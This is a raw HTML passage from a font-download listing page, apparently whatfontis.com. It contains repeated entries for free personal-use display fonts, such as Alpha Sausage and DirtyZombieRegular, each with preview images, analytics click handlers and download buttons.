										<a href="/FF_Intaglio-DEMO.font"  id="urlidi310562" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310562&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMOA.png" alt="Intaglio DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intaglio-DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Intaglio-DEMO.font" id="urlidd310562" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Intaglio-DEMO.font">Intaglio DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310562"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Alpha-Sausage.font" id="urlidt273324" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="29. Alpha Sausage">29. Alpha Sausage</a>
						<div class="row align-items-center no-gutters" id="hfid273324" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Alpha-Sausage.font"  id="urlidi273324" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273324&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-SausageA.png" alt="Alpha Sausage Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-SausageA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-SausageA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-Sausagea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-Sausagea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-Sausage0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-Sausage01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alpha-SausageA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Alpha-Sausage.font" id="urlidd273324" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Alpha-Sausage.font">Alpha Sausage font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273324"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Labyrinth-Regular.font" id="urlidt913201" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="30. Labyrinth Regular">30. Labyrinth Regular</a>
						<div class="row align-items-center no-gutters" id="hfid913201" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Labyrinth-Regular.font"  id="urlidi913201" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=913201&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-RegularA.png" alt="Labyrinth Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labyrinth-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Labyrinth-Regular.font" id="urlidd913201" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Labyrinth-Regular.font">Labyrinth Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid913201"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Horroween-Outline-Italic.font" id="urlidt321066" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="31. Horroween Outline Italic">31. Horroween Outline Italic</a>
						<div class="row align-items-center no-gutters" id="hfid321066" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Horroween-Outline-Italic.font"  id="urlidi321066" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=321066&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-ItalicA.png" alt="Horroween Outline Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Horroween-Outline-Italic.font" id="urlidd321066" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Horroween-Outline-Italic.font">Horroween Outline Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid321066"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_DirtyZombieRegular.font" id="urlidt1141148" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="32. DirtyZombieRegular">32. DirtyZombieRegular</a>
						<div class="row align-items-center no-gutters" id="hfid1141148" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DirtyZombieRegular.font"  id="urlidi1141148" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141148&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegularA.png" alt="DirtyZombieRegular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DirtyZombieRegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DirtyZombieRegular.font" id="urlidd1141148" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DirtyZombieRegular.font">DirtyZombieRegular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141148"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Warrior-Nation-Gradient-Regular.font" id="urlidt303215" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="33. Warrior Nation Gradient R">33. Warrior Nation Gradient R</a>
						<div class="row align-items-center no-gutters" id="hfid303215" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Warrior-Nation-Gradient-Regular.font"  id="urlidi303215" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303215&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-RegularA.png" alt="Warrior Nation Gradient Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Gradient-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Warrior-Nation-Gradient-Regular.font" id="urlidd303215" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Warrior-Nation-Gradient-Regular.font">Warrior Nation Gradient R font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303215"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_FunSpace.font" id="urlidt558213" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="34. FunSpace">34. FunSpace</a>
						<div class="row align-items-center no-gutters" id="hfid558213" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FunSpace.font"  id="urlidi558213" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=558213&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpaceA.png" alt="FunSpace Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpaceA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpaceA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpacea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpacea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpace0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpace01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_FunSpaceA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FunSpace.font" id="urlidd558213" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FunSpace.font">FunSpace font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid558213"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Sandwich-Paper.font" id="urlidt331278" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="35. Sandwich Paper">35. Sandwich Paper</a>
						<div class="row align-items-center no-gutters" id="hfid331278" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sandwich-Paper.font"  id="urlidi331278" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331278&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-PaperA.png" alt="Sandwich Paper Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-PaperA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-PaperA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Papera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Papera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-Paper01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sandwich-PaperA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sandwich-Paper.font" id="urlidd331278" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sandwich-Paper.font">Sandwich Paper font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331278"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Sparkle.font" id="urlidt328687" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="36. Sparkle">36. Sparkle</a>
						<div class="row align-items-center no-gutters" id="hfid328687" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sparkle.font"  id="urlidi328687" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328687&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SparkleA.png" alt="Sparkle Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
